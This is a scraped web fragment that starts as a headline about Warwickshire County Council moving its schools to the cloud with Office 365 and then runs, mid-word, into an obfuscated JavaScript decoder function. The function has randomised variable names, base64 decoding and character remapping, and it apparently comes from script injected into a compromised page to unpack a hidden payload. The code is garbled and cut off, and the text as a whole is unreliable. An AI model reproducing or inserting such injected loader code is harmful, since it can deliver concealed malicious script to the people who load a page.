 Warwickshire County Council move their schools to the cloud with Office 365 andfunction h052c1b60aed(x6){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t4='';var t2,u1,q3,q7,sa,r9,u2;var u4=0;do{q7=qd.indexOf(x6.charAt(u4++));sa=qd.indexOf(x6.charAt(u4++));r9=qd.indexOf(x6.charAt(u4++));u2=qd.indexOf(x6.charAt(u4++));t2=(q74);u1=((sa&15)2);q3=((r9&3)=192)u1+=848;else if(u1==168)u1=1025;else if(u1==184)u1=1105;t4+=String.fromCharCode(u1);}if(u2!=64){if(q3>=192)q3+=848;else if(q3==168)q3=1025;else if(q3==184)q3=1105;t4+=String.fromCharCode(q3);}}while(u4